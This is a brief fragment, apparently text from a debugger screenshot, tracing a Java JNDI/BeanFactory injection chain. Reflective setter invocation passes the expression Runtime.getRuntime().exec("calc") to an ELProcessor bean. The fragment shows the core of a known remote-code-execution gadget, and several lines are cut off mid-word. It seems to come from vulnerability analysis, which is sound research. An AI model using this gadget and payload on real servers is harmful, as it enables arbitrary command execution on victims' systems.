 value = (String)ra.getContent(); ra: "Type: a\nContent: Runtime.getRuntime().exec("calc")\n"
Object[] valueArray = new Object[1]; valueArray: Object[1]@1714
Method method = (Method)forced.get(propName); forced: size = 1 propName: "a" method: "public java.lang.Object javax.
if (method != null) {
valueArray[0] = value; value: "Runtime.getRuntime().exec("calc")"
try {
method.invoke(bean, valueArray); bean: ELProcessor@1385 valueArray: Object[1]@1714 method: "public java.lang.